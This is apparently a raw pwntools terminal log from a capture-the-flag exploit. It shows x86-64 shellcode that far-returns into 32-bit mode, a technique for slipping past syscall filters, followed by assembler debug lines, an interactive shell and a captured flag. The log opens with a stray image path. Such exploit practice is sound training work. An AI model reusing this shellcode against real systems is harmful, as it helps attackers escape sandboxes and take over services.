 ib/data/includes /dev/stdin
[DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
.p2align 2
_start:
__start:
.intel_syntax noprefix
.code64
call $+4
.byte 0xc0 /* inc eax */
mov byte ptr [rsp+4], 0x23 /* This is the segment we want to go to */
retfd
.code32
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-kcngv2_e/step2 /tmp/pwn
-asm-kcngv2_e/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-kc
ngv2_e/step3 /tmp/pwn-asm-kcngv2_e/step4
[*] Switching to interactive mode
flag{c2a25f0bb9b3463eae1ebd9cff2d0c2f}
[*] Got EOF while reading in interactive
$